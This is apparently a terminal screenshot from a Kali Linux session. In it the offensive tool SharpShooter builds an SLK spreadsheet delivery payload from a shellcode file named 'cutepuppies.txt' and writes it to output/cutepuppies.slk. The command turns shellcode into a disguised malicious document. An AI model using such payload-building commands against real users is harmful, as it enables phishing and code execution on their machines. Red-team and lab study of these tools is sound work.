 ┌──(kali㉿kali)-[~/SharpShooter]
└─$ ./SharpShooter.py --payload slk --rawscfile cutepuppies.txt --output cutepuppies
SharpShooter
Dominic Chell, @domchell, MDSec ActiveBreach, v2.0
[!] Shellcode must not contain null bytes
[*] Written delivery payload to output/cutepuppies.slk
┌──(kali㉿kali)-[~/SharpShooter]
└─$